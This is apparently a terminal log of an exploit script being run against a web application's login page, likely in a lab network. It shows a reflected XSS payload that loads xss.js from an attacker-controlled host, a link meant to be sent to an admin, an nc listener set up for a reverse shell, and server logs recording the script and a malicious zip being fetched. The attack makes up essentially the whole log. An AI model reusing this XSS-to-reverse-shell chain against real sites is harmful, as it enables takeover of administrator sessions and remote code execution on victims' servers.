 ~/exploits via v20.15.0 via v3.12.3
❯ ./exploit.py -u http:/ /loginURL -i 10.10.14.110 -p 4321 -r http://10.10.14.110:8000/main.zip
================================================================
# Autor : Insomnia (Jacob S.)
# IG : insomnia.py
# X : @insomniadev_
# Github : https://github.com/insomnia-jacob
================================================================
[+]The zip file will be downloaded from the host: http://10.10.14.110:8000/main.zip
[+] File created: xss.js
[+] Set up nc to listen on your terminal for the reverse shell
Use:
nc -nvlp 4321
[+] Send the below link to admin:
http:/ /index.php?page=loginURL?"></form><script+src="http://10.10.14.110:8000/xss.js"></script><form+action="
Starting HTTP server with Python3, waiting for the XSS request
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
- - [12/Aug/2024 01:45:40] "GET /xss.js HTTP/1.1" 200 -
- - [12/Aug/2024 01:45:50] "GET /main.zip HTTP/1.1" 200 -
- - [12/Aug/2024 01:45:50] "GET /main.zip HTTP/1.1" 200 -
- - [12/Aug/2024 01:45:51] "GET /main.zip HTTP/1.1" 200 -
- - [12/Aug/2024 01:45:51] "GET /main.zip HTTP/1.1" 200 -